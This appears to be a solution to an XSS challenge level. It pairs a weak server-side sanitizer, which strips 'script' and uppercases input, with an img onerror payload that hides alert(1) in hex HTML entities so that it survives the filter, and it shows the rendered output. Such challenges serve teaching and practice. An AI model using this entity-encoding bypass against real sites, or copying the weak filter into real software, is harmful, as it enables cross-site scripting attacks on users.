 input code length: 88
1 <img src onerror="&#x0061;&#x006c;&#x0065;&#x0072;&#x0074;&#x0028;&#x0031;&#x0029;">
<!--
html
<h1><IMG SRC ONERROR="&#X0061;&#X006C;&#X0065;&#X0072;&#X0074;&#X0028;&#X0031;&#X0029;">
<!--</h1>
server code
1 function render (input) {
2 input = input.replace(/script/ig, '')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }